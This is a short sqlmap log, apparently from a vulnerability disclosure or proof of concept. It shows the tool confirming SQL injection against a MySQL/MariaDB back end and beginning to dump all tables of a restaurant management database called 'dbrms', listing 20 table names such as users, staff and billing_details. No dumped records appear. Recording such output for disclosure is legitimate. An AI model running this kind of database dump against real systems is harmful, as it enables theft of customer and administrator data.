 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:35:59] [INFO] sqlmap will dump entries of all tables from all databases now
[15:35:59] [INFO] fetching tables for database: 'dbrms'
[15:35:59] [INFO] fetching number of tables for database 'dbrms'
[15:35:59] [INFO] resumed: 20
[15:35:59] [INFO] resumed: billing_details
[15:35:59] [INFO] resumed: cart_details
[15:35:59] [INFO] resumed: categories
[15:35:59] [INFO] resumed: currencies
[15:35:59] [INFO] resumed: food_details
[15:35:59] [INFO] resumed: members
[15:35:59] [INFO] resumed: messages
[15:35:59] [INFO] resumed: orders_details
[15:35:59] [INFO] resumed: partyhalls
[15:35:59] [INFO] resumed: pizza_admin
[15:35:59] [INFO] resumed: polls_details
[15:35:59] [INFO] resumed: quantities
[15:35:59] [INFO] resumed: questions
[15:35:59] [INFO] resumed: ratings
[15:35:59] [INFO] resumed: raservations_details
[15:35:59] [INFO] resumed: specials
[15:35:59] [INFO] resumed: staff
[15:35:59] [INFO] resumed: tables
[15:35:59] [INFO] resumed: timezones
[15:35:59] [INFO] resumed: users